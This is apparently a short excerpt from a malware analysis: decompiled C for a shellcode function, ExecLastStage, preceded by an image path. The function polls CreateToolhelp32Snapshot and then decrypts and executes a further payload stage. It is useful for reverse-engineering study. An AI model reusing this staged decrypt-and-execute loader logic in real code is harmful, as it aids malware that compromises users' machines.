 int __cdecl ExecLastStage(ShellcodeStruct *scStruct)
{
unsigned int i; // ebx
int hSnapshot; // edi
MODULEENTRY32 ModEntry; // [esp+Ch] [ebp-224h] BYREF
ModEntry.dwSize = 548;
for ( i = 0; i < 0x64; ++i )
{
if ( i )
((void (__stdcall *)(int))scStruct->Sleep)(100);
hSnapshot = ((int (__stdcall *)(int, _DWORD))scStruct->CreateToolhelp32Snapshot)(8, 0);
if ( hSnapshot != -1 )
break;
if ( ((int (*)(void))scStruct->GetLastError)() != 24 )
break;
}
if ( ((int (__stdcall *)(int, MODULEENTRY32 *))scStruct->Module32First)(hSnapshot, &ModEntry) )
DecryptAndExec(scStruct);
return ((int (__stdcall *)(int))scStruct->CloseHandle)(hSnapshot);
}